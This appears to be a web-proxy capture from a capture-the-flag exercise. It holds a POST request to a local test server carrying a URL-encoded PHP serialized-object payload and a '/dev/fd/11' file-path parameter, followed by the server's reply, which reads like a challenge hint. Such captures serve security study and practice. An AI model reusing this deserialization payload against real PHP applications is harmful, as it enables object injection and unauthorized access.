 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}
HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Content-Length: 0
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 14:50:12 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=0apo3i4ug4765eqhcpcrr3ua61; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-c
8 Pragma: no-cache
9 Content-Length: 53
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Where would you find the components of the injection?